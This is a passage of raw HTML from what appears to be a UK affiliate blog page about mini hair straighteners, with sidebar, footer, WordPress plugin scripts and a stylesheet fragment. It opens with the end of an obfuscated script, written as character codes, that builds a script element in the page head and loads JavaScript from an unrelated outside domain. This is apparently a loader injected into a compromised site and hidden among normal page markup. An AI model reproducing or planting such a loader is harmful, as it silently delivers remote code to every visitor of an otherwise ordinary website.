10,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css' type='text/css' media='all' />
</head>

<body id="blog" class="wp-singular page-template-default page page-id-16 wp-theme-mts_outspoken aawp-custom main">

	
	<div class="main-container">

		
<header id="site-header" class="main-header header-default clearfix" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">


	<div id="header" class="clearfix">

		<div class="container">

			<div class="header-date">
				Tue, Jan 27 2026			</div>

			<div class="logo-wrap">
				<h2 id="logo" class="text-logo clearfix"><a href="https://www.prioryhairnbeauty.co.uk">Prioryhairnbeauty</a></h2>			</div>

			<div class="header-social-icons"><a href="#" title="Facebook" class="header-facebook-official" target="_blank"><span class="fa fa-facebook-official"></span></a><a href="#" title="Youtube" class="header-youtube-play" target="_blank"><span class="fa fa-youtube-play"></span></a><a href="#" title="Twitter" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a><a href="#" title="Pinterest" class="header-pinterest" target="_blank"><span class="fa fa-pinterest"></span></a><a href="#" title="Instagram" class="header-instagram" target="_blank"><span class="fa fa-instagram"></span></a></div>
		</div><!-- .container -->


	</div><!--#header-->

	
<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="container">
		<a href="#" id="pull" class="toggle-mobile-menu"><span>Menu</span></a>
		
			<nav class="navigation clearfix">
				<ul id="menu-primary" class="menu clearfix"><li id="menu-item-1978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>
			<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
				<ul id="menu-primary-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>

		
		</div>
</div><!-- nav -->

</header>


	
	
	<div id="wrapper" class="single clearfix single_page">

		<div class="container clearfix">

			<article class="article">

				<div id="content_box" >

										<div id="post-16" class="g post post-16 page type-page status-publish has-post-thumbnail hentry has_thumb">

							
							<div class="single_page">

								<header>
									<h1 class="title entry-title">Mini Hair straighteners</h1>
								</header>

								<div class="post-content box mark-links entry-content">
									<h2>Introducing mini hair straighteners</h2>
<p>Need a hair straightener with you wherever you go? Then a Mini Hair Straightener is your ideal choice. These lightweight and compact travelling companions are perfect for slipping into your handbag so you can make sure you&#8217;ll look your best anywhere at any time. A high quality straightener doesn&#8217;t have to come in full size, mini straighteners provide equally silky smooth styles but with the added advantage of being lighter and easier to handle.</p>
<h2>About Mini Hair straighteners</h2>
<p>Mini Hair straighteners are sold just about anywhere and most models can be bought at a very affordable price. These models are very lightweight and sleek in design. Plus, they are small enough to carry in almost any bag, making its portability one of its best features. Mini hair straighteners can be purchased in just about any colour depending on your personality. Try a fun blue one, or a red hot one. If you like design, many models are made with prints you&#8217;ll be sure to love. They also come with different types of plates so you should make sure yours is made out of ceramic, tourmaline or both for the best straightening results.<br />
First, you need to determine what type of hair you have. If you have short or thin hair or just need a flat iron to take care of details, Mini Hair straighteners is good for you. They have smaller plates, which glide easier on your hair to make a great flipped end. Or, you can run the iron vertically, creating a wavy beach look.</p>
<h2>Benefits of mini hair straighteners</h2>
<p>The integrated technologies of both heating materials help in delivering gentle, quick and effective hair styles for longer. These materials also protect the hair from heat damage as they use infrared technology to lock in moisture while releasing plenty of negative ions when heated. These negative ions are responsible for calming and smoothing down frizzy or brittle hair for the shiniest and most vibrant looking locks. Some are as small as 6 inches in length so they have much smaller plates than full sized irons for extra versatility and equally straightened hair.<br />
The best hair straighteners nowadays incorporate a number of advanced features and are backed by state of the art technologies so as to increase their utility and efficiency. Some are even cordless to avoid the hassle of searching for a socket to plug your hair straightener into! If you prefer an iron with a cord then make sure it&#8217;s a swivel cord. These ensure easier handling as they prevent you from getting tangled while you style. Another tip is to check for an adjustable temperature control for safer results as thin hair needs less heat than thick or curly hair. If you want to increase your mini straightener&#8217;s performance then look for one with universal voltage so not only can you take it around the city but also around the world! Check out our <a href="https://prioryhairnbeauty.co.uk/best-hair-straighteners-reviews/">review of the best hair straighteners</a> for a choice of affordable and excellent ones.</p>
<h2>Where to buy mini hair straighteners</h2>
<p>Most local hair goods store sell mini hair straighteners. However if you are looking for cheap mini hair straighteners online is the best place to go. Amazon has a large range of affordable mini hair straighteners on their site. You can see some examples here.<br />
Remember, getting a salon-look doesn&#8217;t necessarily have to be done in a salon. Mini hair straighteners make it easier than ever to straighten and style your hair, so go look for your new mini hair straightener today. You can start here!</p>

								</div><!--.post-content box mark-links-->

							</div>

						</div>
							

				</div>

			</article>

		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="mts_popular_posts_widget-6" class="widget widget_mts_popular_posts_widget vertical-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/automatic-cordless-hair-curler-review/" title="Automatic Cordless Hair Curler review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2025/12/automatic-hair-iron-cordless-hair-curler-ptc-ceramic-hair-curling-negative-ion-portable-5000mah-rechargeable-usb-anti-ta-2-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="Automatic Cordless Hair Curler review" title="Automatic Cordless Hair Curler review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/automatic-cordless-hair-curler-review/" title="Automatic Cordless Hair Curler review">Automatic Cordless Hair Curler review</a>
							</div>
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_popular_posts_widget-6 img { border-radius:0px }			</style>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=12&l=ur1&category=piv&banner=070GKT77WVHAHSRTHK02&f=ifr&linkID=c6405de391b4f06facb5497069b3c685&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="mts_recent_posts_widget-4" class="widget widget_mts_recent_posts_widget vertical-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/air-styler-magic-hair-styler-5-in-1-hair-dryer-brush-ionic-air-curlerblowout-airflow-blow-dryer-brush-setmulti-styler-to-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="Air Styler Magic Hair Styler 5-in-1 review" title="Air Styler Magic Hair Styler 5-in-1 review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">Air Styler Magic Hair Styler 5-in-1 review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_recent_posts_widget-4 img { border-radius:0px }			</style>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=14&l=ur1&category=homegarden&banner=00R393C9QBR4SQKTW982&f=ifr&linkID=15af2c0b578af9e4627800c7cf8089a1&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- baa38aea82ff595da86eacc723ee1e1a --></div></div>
</aside><!--#sidebar-->

	</div>

	</div><!--#wrapper-->

	<footer id="site-footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
		<div class="container">
			
		<div class="footer-widgets first-footer-widgets widgets-num-3">
							<div class="f-widget f-widget-1 first">
					<div id="mts_aboutme_widget-2" class="widget widget_mts_aboutme_widget two-grid"><h3 class="widget-title">About Us</h3><div class="aboutme-widget clearfix"><div class="left clearfix"><div class="aboutme-description"><p>Welcome to our site! Thank you for visiting.

The primary purpose of this site is to share our knowledge about Hair and Beauty.

Not only that, but Hair curlers, Hair straightenners & Curling Tongs as well.

This site was really built with you in mind and we hope you will find it useful.

Your comments or questions are of course welcome.

Thanks!</p></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 029816df38a194c1c4538c1edb7a6b15 --></div></div>				</div>
							<div class="f-widget f-widget-2">
					<div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-419"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-styling-treatment/">Hair styling &amp; treatment</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.prioryhairnbeauty.co.uk/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.prioryhairnbeauty.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- be92052aa2f3b3bd9793536abd0613b7 --></div></div>				</div>
							<div class="f-widget f-widget-3 last">
					<div id="pages-4" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-11"><a href="https://www.prioryhairnbeauty.co.uk/about/">About</a></li>
<li class="page_item page-item-1980"><a href="https://www.prioryhairnbeauty.co.uk/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li class="page_item page-item-1985"><a href="https://www.prioryhairnbeauty.co.uk/amazon-affiliate-disclaimer/">Amazon Affiliate Disclaimer</a></li>
<li class="page_item page-item-12"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straighteners-reviews-uk/">Best Hair Straightener Reviews UK &#8211; Top 10 Straighteners 2023</a></li>
<li class="page_item page-item-9"><a href="https://www.prioryhairnbeauty.co.uk/contact-us/">Contact US</a></li>
<li class="page_item page-item-14"><a href="https://www.prioryhairnbeauty.co.uk/cordless-hair-straighteners/">Cordless Hair straighteners</a></li>
<li class="page_item page-item-2691"><a href="https://www.prioryhairnbeauty.co.uk/dyson-corrale-professional-cord-less-hair-straightener-review/">Dyson Corrale Professional Cord-Less Hair Straightener Review</a></li>
<li class="page_item page-item-18"><a href="https://www.prioryhairnbeauty.co.uk/how-to-straighten-hair/">How To Straighten Hair</a></li>
<li class="page_item page-item-16 current_page_item"><a href="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/" aria-current="page">Mini Hair straighteners</a></li>
<li class="page_item page-item-8"><a href="https://www.prioryhairnbeauty.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.prioryhairnbeauty.co.uk/terms-of-use/">Terms of Use</a></li>
<li class="page_item page-item-533"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straightening-brush-uk-2019/">Top 10 Best Hair Straightening Brush Reviews UK 2023</a></li>
			</ul>

			</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 447c8ba6a21652714ed7bbd056a73d41 --></div></div>				</div>
					</div><!--.first-footer-widgets-->

			</div>

			<div class="copyrights">
		<div class="container">
			<div class="row" id="copyright-note">
				<span><a href=" https://www.prioryhairnbeauty.co.uk/" title=" Best Hair Straighteners, Curlers and Dryers UK">Prioryhairnbeauty</a> Copyright &copy; 2026.</span>
				<div class="to-top"></div>
			</div>
		</div>
	</div>
	
		
	</footer><!--#site-footer-->

</div><!--.main-container-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_outspoken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.aawp .aawp-product--horizontal .aawp-product__description { display: block !important; }</style>
		<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/scripts/front-end.js" id="dynamic-product-embeds-js-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prioryhairnbeauty.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="frizzly-client-js-extra">
/* <![CDATA[ */
var frizzlySettings = {"image":{"image_selector":".frizzly_container img","networks":["pinterest","facebook","twitter"],"show":"hover","button_size":"normal","button_shape":"square","button_position":"center","button_margin_top":0,"button_margin_left":0,"button_margin_right":0,"button_margin_bottom":0,"desktop_min_height":200,"desktop_min_width":200,"image_classes":"","image_classes_positive":true,"enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"content":{"align":"left","where":"before_after","pinterest_behavior":"user","networks":["pinterest","facebook","twitter"],"button_size":"normal","button_shape":"square","enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"general":{"active_image":false,"active_content":false,"twitter_handle":"","add_handle_to_tweets":true,"pinterest_source":["image_title","image_alt","post_title"],"meta_open_graph":true,"meta_twitter":true,"meta_twitter_card_type":"summary_large_image","i18n":{"email_sharer":{"ajax_action":"frizzly_share_by_email","ajax_nonce":"2bdd215fe2","ajax_url":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","targetEmailLabel":"Send to Email Address","sourceEmailLabel":"Your Email Address","sourceNameLabel":"Your Name","button":"Send Email","unknown_error":"Unknown error. Sharing failed."}}}};
//# sourceURL=frizzly-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/js/frizzly.client.js" id="frizzly-client-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"16","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="easyazonpro-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Localize_Links = {"ajaxAction":"easyazonpro_localize","ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=easyazonpro-localize-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/localization/links/resources/links.js" id="easyazonpro-localize-links-js"></script>
<script type="text/javascript" id="easyazonpro-popovers-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Components_Popovers = {"ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"\u003Cdiv class=\"popover easyazon-popover\"\u003E\u003Cdiv class=\"arrow\"\u003E\u003C/div\u003E\u003Ch3 class=\"popover-title\"\u003E\u003C/h3\u003E\u003Cdiv class=\"popover-content easyazon-popover-content\"\u003E\u003C/div\u003E\u003C/div\u003E","timeout":"750"};
//# sourceURL=easyazonpro-popovers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.js" id="easyazonpro-popovers-js"></script>
<script type="text/javascript" id="outspoken_customscript-js-extra">
/* <![CDATA[ */
var outspoken_customscript = {"nav_menu":"primary","responsive":"1","layout":"header-default","show":"1","icon":"angle-up"};
//# sourceURL=outspoken_customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/outspoken-customscripts.js" id="outspoken_customscript-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
        

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 19:45:49 -->

--- FILE ---
content_type: text/css
request_url: https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/outspoken-responsive.css
body_size: 3526
content:
html {
	overflow-x: hidden;
	-webkit-text-size-adjust: 100%;
}
@media screen and (max-width:1300px) {
	.shareit.floating {
		position: relative!important;
		width: 100%!important;
		top: 0!important;
		left: auto!important;
  	right: auto!important;
		margin: 20px 0!important;
		padding: 0!important;
		box-shadow: none!important;
		border: none!important;
		background: transparent!important;
	}
  	.shareit.floating .share-item { margin: 0 10px 10px 0!important; }
  	.shareit.shareit-rectwithcount.floating { max-width: 100% }
  	.shareit-rectwithcount.floating a { margin-right: 10px }
  	.shareit-rectwithname.floating a {
  		margin-right: 5px;
  		max-width: 190px;
